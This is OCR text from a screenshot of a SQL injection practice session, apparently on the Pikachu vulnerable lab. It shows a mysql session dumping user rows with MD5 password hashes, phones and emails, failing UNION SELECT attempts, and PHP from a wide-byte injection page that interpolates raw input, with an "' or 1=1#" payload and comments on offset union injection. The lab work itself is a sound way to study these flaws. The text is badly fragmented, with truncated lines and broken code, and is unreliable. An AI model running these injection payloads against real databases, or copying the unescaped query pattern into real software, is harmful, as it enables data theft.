 Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft
建方式 到
oStudy...
C:\Docum
Windows
Ethernet
Conne
IP Ad
Subne
Defau
C:\Docum
C:\WINDOWS\system32\cmd.exe - mysql -u root -p
| 3 | kobe | e10adc3949ba59abbe56e057f20f883e | boy | 15988767673 | nba la
kes | kobe@pikachu.com |
| 4 | grady | e10adc3949ba59abbe56e057f20f883e | boy | 13676765545 | nba hs
| grady@pikachu.com |
| 5 | kevin | e10adc3949ba59abbe56e057f20f883e | boy | 13677676754 | Oklaho
ma City Thunder | kevin@pikachu.com |
| 6 | lucy | e10adc3949ba59abbe56e057f20f883e | girl | 12345678922 | usa
| lucy@pikachu.com |
| 7 | lili | e10adc3949ba59abbe56e057f20f883e | girl | 18656565545 | usa
| lili@pikachu.com |
| 25 | jaden2 | 202cb962ac59075b964b07152d234b70 | 123 | 123 | 123
| 123@qq.com |
| 1 | admin | e10adc3949ba59abbe56e057f20f883e | 1 | 1 | 2
| 3 |
| 2 | pikachu | 670b14728ad9902aecba32e22fa4f6bd | 2 | 1 | 2
| 3 |
| 3 | test | e99a18c428cb38d5f260853678922e03 | 3 | 1 | 2
| 3 |
11 rows in set (0.00 sec)
mysql> select * from member union select 1,*,2,3 from users;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '*,2,3
from users' at line 1
mysql> select * from member union select 1,*,2,3 from users;
- Notepad++
运行(R) 插件(P) 窗口(W) ?
qli_reg.php sqli_edit.php sqli_del.php sqli_widebyte.php mysql.inc.php
name']!=null){
); //
r where username='$name'";//这里的变量是字符型，需要考虑闭
ber where username='運' or 1=1#'";//这里的变量是字符型，需
设置导致出现宽字节注入问题
ok";
id username email xxx kkk
;
1 2 3 id name
($result)){
40 $email=$data['email'];
41 $html.="<p class='notice'>your uid:{$id} <br />your email is: {$email}</p>";
知道表名，但是不知道列名时偏移量注入，联合查询前面的查询语句列数要不注入的union后面的查
询列数要多
43 }else{
44 $html.="<p class='notice'>您输入的username不存在，请重新输入！</p>";
45 }
select * from member union select 1,2,3,* users;
47
48 }